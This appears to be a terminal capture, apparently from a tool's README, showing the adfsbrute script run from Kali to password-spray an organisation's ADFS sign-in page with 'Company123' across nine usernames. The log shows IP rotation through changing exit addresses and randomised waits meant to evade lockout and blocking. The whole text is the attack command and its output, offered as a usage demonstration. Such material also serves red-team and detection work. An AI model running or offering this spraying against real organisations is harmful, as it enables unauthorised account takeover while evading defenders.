 ┌──(kali㉿kali)-[~/tools/adfsbrute]
└─$ python3 adfsbrute.py -t $domain -U users.txt -p Company123 -tp test123 -n 3
[+] Changing IP address
[+] New IP address: 91.192.103.16
[+] Organization uses a customized sign-in page
[+] ADFS url: https://dasf.company.com/adfs/ls/?username=test%40company.com&wa=wsi
gnin1.0&wtrealm=urn%3Afederation%3AMicrosoftOnline&wctx=
[+] Total users:         9
[+] Total passwords:     1
[+] Total combinations:  9
[+] Debug mode:          True
[+] Randomize mode:      True
[+] Stop on success:     False

[1/9] 07:28 - Waiting time:   44 seconds
[1/9] 07:28 - Incorrect credentials: isosa:Company123
[2/9] 07:28 - Waiting time:   60 seconds
[2/9] 07:30 - Incorrect credentials: elopez:Company123
[3/9] 07:30 - New IP address: 5.2.69.23
[3/9] 07:30 - Waiting time:   42 seconds
[3/9] 07:31 - Incorrect credentials: agarcia:Company123
[4/9] 07:31 - Waiting time:   55 seconds
[4/9] 07:31 - Incorrect credentials: hromero:Company123
[5/9] 07:31 - Waiting time:   58 seconds
[5/9] 07:32 - Incorrect credentials: cfernandez:Company123
[6/9] 07:33 - New IP address: 185.220.100.243
[6/9] 07:33 - Waiting time:   47 seconds
[6/9] 07:33 - Incorrect credentials: drodriguez:Company123
[7/9] 07:33 - Waiting time:   46 seconds
[7/9] 07:34 - Incorrect credentials: gsanchez:Company123
[8/9] 07:34 - Waiting time:   30 seconds
[8/9] 07:35 - Incorrect credentials: fmartinez:Company123
[9/9] 07:35 - New IP address: 51.210.101.196
[9/9] 07:35 - Waiting time:   43 seconds
[9/9] 07:36 - Incorrect credentials: bgonzalez:Company123